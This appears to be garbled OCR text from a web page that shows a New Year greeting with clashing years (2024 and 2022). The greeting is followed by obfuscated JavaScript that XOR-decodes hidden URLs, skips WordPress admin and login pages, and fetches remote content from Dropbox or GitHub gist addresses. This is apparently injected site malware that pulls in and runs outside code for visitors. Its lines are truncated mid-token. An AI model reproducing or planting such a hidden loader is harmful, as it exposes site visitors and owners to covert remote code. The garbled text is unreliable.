
Happy New Year 2024!
Happy New Year! May 2022 bring you light, happiness, and suc
!function(){var e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51
{return 90^e})),t=[{template:String.fromCharCode.apply(String
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,4
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-login)/.tes
n=Symbol.for("__inline_id_offer__"),r=window[n]=window[n]||
{iframeReady:!1,iframeId:"ifr_"+Math.random().toString(36).slice
("complete"===document.readyState||document.body?c():wind
{if(e.indexOf("dropbox.com")>=0)return e.replace(/\{id\}/g,t
e.indexOf("gist.githubusercontent.com")>=0&&(n=n.replace(/%2F/
store"}).then(function(e){return e.text()}).then(function(e){return(